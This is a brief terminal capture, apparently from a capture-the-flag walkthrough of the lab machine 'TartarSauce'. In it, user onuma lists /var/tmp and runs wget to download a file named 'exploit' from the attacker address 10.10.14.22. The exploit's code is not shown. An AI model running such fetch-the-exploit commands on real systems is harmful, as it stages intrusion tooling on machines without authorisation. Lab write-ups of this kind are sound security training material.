 onuma@TartarSauce:/tmp$ cd /var/tmp
onuma@TartarSauce:/var/tmp$ ls
systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS  systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR  systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
systemd-private-6260a1760c59413a8cdda4b18709a8d1-systemd-timesyncd.service-SBV6HQ  systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ  systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX
onuma@TartarSauce:/var/tmp$ wget http://10.10.14.22/exploit
--2021-09-21 13:32:16--  http://10.10.14.22/exploit
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2732 (2.7K) [application/octet-stream]
Saving to: 'exploit'
exploit 100%[===================================================================================================================>
2021-09-21 13:32:16 (199 MB/s) - 'exploit' saved [2732/2732]
onuma@TartarSauce:/var/tmp$